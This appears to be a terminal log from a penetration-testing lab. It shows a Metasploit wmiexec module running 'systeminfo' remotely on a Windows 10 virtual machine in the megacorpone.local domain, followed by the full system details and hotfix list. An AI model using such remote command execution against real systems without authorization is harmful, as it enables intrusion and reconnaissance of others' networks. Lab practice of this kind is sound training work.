 msf6 auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND systeminfo
COMMAND ⇒ systeminfo
msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*]
Host Name: WINDOWS10
OS Name: Microsoft Windows 10 Pro N
OS Version: 10.0.19042 N/A Build 19042
OS Manufacturer: Microsoft Corporation
OS Configuration: Member Workstation
OS Build Type: Multiprocessor Free
Registered Owner: sysadmin
Registered Organization:
Product ID: 00331-60000-00000-AA609
Original Install Date: 5/10/2021, 12:17:16 AM
System Boot Time: 7/12/2022, 7:26:24 PM
System Manufacturer: Microsoft Corporation
System Model: Virtual Machine
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2295 Mhz
BIOS Version: Microsoft Corporation Hyper-V UEFI Release v4.0, 11/1/2019
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-05:00) Eastern Time (US & Canada)
Total Physical Memory: 927 MB
Available Physical Memory: 275 MB
Virtual Memory: Max Size: 2,655 MB
Virtual Memory: Available: 1,914 MB
Virtual Memory: In Use: 741 MB
Page File Location(s): C:\pagefile.sys
Domain: megacorpone.local
Logon Server: N/A
Hotfix(s): 7 Hotfix(s) Installed.
[01]: KB5005539
[02]: KB4562830
[03]: KB4570334
[04]: KB4580325
[05]: KB4586864
[06]: KB5006670
[07]: KB5005699
Network Card(s): 1 NIC(s) Installed.
[01]: Microsoft Hyper-V Network Adapter